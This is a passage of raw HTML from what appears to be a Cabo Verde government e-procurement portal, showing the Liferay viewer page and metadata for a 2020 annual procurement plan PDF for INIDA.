id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=P0mnqZnj" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1769458190419"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757152%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="788465"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Plano Anual de Aquisições INIDA - 2020.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fyii" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Plano Anual de Aquisições INIDA - 2020.pdf</h4> <span class="label label-info" id="veln"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/757152/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+INIDA+-+2020.pdf/0de91c9a-8ab3-98ba-510c-a35ffbdce3ce?version=1.0&t=1583150384330&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-5 user-icon-lg user-icon user-icon-default"><span>LM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/lurdes.m.pinto">Lurdes Mendes Silva</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/757152/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+INIDA+-+2020.pdf/0de91c9a-8ab3-98ba-510c-a35ffbdce3ce?version=1.0&amp;t=1583150384330&amp;download=true" id="bdhf" title="Download (4,8MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/757152/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+INIDA+-+2020.pdf/0de91c9a-8ab3-98ba-510c-a35ffbdce3ce?t=1583150384330" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202020/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20INIDA%20-%202020.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Planos Anual de Aquisições </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 4,8MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 02-03-2020 11:59 by Lurdes Mendes Silva </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 02-03-2020 11:59 by Lurdes Mendes Silva </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"788465",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="eojq" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_89479"> <div class="panel-heading" id="documentLibraryMetadataPanel_89479Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_89479Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_89479Content" role="button"> Planos Anual de Aquisições <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_89479Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_89479Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Ativo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_gsex"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_gsex"     type="hidden" value="false"   /> Não </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_sVzHz2KV"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_sVzHz2KV"     type="hidden" value="application/pdf; version=1.3"   /> application/pdf; version=1.3 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_gtJWtzsB"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_gtJWtzsB"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Lurdes Mendes Silva, em 02-03-2020 11:59 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Plano Anual de Aquisições INIDA - 2020.pdf"> Plano Anual de Aquisições INIDA - 2020.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/757152/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+INIDA+-+2020.pdf/0de91c9a-8ab3-98ba-510c-a35ffbdce3ce?version=1.0&t=1583150384330&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/lurdes.m.pinto">Lurdes Mendes Silva</a>, 02-03-2020 11:59</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"788465",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/757152/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+INIDA+-+2020.pdf/0de91c9a-8ab3-98ba-510c-a35ffbdce3ce?version=1.0&t=1583150384330&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">14</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="kgjl"> <div class="panel-heading" id="kgjlHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="kgjlContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#kgjlContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="kgjlHeader" class="collapse panel-collapse in" data-parent="#" id="kgjlContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="bdce_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1769458190742"   /> <input name="p_auth" type="hidden" value="P0mnqZnj" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/788465" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="bdce_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" 